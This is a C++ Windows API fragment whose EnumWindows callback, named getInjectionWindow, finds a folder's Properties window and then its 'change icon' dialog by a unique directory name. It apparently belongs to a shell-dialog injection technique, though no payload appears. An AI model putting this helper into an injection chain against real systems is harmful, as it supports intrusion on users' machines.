 // Can be anything, choose something distinct and long.
LPCWSTR dirName = L"a9e91106-3c84-4ac8-942a-2913445aa715";
int dirNameLen = wcslen(dirName);

HWND props = NULL;
HWND iconDialog = NULL;

BOOL CALLBACK getInjectionWindow(HWND hWnd, LPARAM lparam) {

    int titleLen = GetWindowTextLengthW(hWnd);

    // Optimization
    if (titleLen <= dirNameLen)
        return TRUE;

    WCHAR* titleBuf = new WCHAR[titleLen];
    GetWindowTextW(hWnd, titleBuf, titleLen);

    BOOL result = TRUE;

    // When EnumWinodws is called for the first time, it finds the properties window.
    // When it is called for the second time, it finds the change icon dialog window.
    if (hWnd != props && StrStrW(titleBuf, dirName) != NULL) {
        result = FALSE;
        if (props != NULL)
            iconDialog = hWnd;
        else
            props = hWnd;
    }
    delete[] titleBuf;
    return result;
}